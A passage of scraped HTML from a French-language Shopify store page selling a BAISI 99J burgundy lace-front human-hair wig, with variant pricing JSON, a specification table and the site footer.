avant","Bouclé","16"],"price":18600,"weight":500,"compare_at_price":46500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619677880403,"title":"Perruque en dentelle avant \/ Bouclé \/ 18","option1":"Perruque en dentelle avant","option2":"Bouclé","option3":"18","sku":"A7-0000025","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 18","public_title":"Perruque en dentelle avant \/ Bouclé \/ 18","options":["Perruque en dentelle avant","Bouclé","18"],"price":20900,"weight":500,"compare_at_price":52250,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678077011,"title":"Perruque en dentelle avant \/ Bouclé \/ 20","option1":"Perruque en dentelle avant","option2":"Bouclé","option3":"20","sku":"A7-0000026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 20","public_title":"Perruque en dentelle avant \/ Bouclé \/ 20","options":["Perruque en dentelle avant","Bouclé","20"],"price":23900,"weight":500,"compare_at_price":59750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678273619,"title":"Perruque en dentelle avant \/ Bouclé \/ 22","option1":"Perruque en dentelle avant","option2":"Bouclé","option3":"22","sku":"A7-0000027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 22","public_title":"Perruque en dentelle avant \/ Bouclé \/ 22","options":["Perruque en dentelle avant","Bouclé","22"],"price":27500,"weight":500,"compare_at_price":68750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678470227,"title":"Perruque en dentelle avant \/ Bouclé \/ 24","option1":"Perruque en dentelle avant","option2":"Bouclé","option3":"24","sku":"A7-0000028","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 24","public_title":"Perruque en dentelle avant \/ Bouclé \/ 24","options":["Perruque en dentelle avant","Bouclé","24"],"price":30900,"weight":500,"compare_at_price":77250,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678666835,"title":"Perruque en dentelle avant \/ Bouclé \/ 26","option1":"Perruque en dentelle avant","option2":"Bouclé","option3":"26","sku":"A7-0000029","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 26","public_title":"Perruque en dentelle avant \/ Bouclé \/ 26","options":["Perruque en dentelle avant","Bouclé","26"],"price":33500,"weight":500,"compare_at_price":83750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678863443,"title":"Perruque en dentelle avant \/ Bouclé \/ 28","option1":"Perruque en dentelle avant","option2":"Bouclé","option3":"28","sku":"A7-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 28","public_title":"Perruque en dentelle avant \/ Bouclé \/ 28","options":["Perruque en dentelle avant","Bouclé","28"],"price":35900,"weight":500,"compare_at_price":89750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-baisi-99j-burgundy-color-lace-wig-1213057213.png?v=1769102593"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","options":["TAPER","Texture","LONGUEUR"],"media":[{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":23600786702419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","width":960},{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197821011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","width":960},{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197362259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","width":960},{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":31529349382227,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-baisi-99j-burgundy-color-lace-wig-1213057213.png?v=1769102593"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-baisi-99j-burgundy-color-lace-wig-1213057213.png?v=1769102593","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 99J # couleur bordeaux\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Afficher les articles 1-7 de 7.</span>

  <div class="clear"></div>

  


  
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

